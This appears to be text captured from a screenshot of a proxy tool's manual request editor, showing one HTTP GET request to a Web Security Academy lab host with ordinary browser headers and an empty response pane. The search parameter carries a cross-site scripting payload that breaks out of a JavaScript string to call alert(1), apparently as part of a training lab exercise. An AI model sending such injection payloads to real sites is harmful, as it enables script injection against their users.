 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://0a2f0019038f2384c0acd05f004900e4.web-security-academy.net/?search='-alert(1)-' HTTP/
1.1
Host: 0a2f0019038f2384c0acd05f004900e4.web-security-academy.net
Connection: keep-alive
sec-ch-ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Time: 0 ms Body Length: 0 Total Length: 0 bytes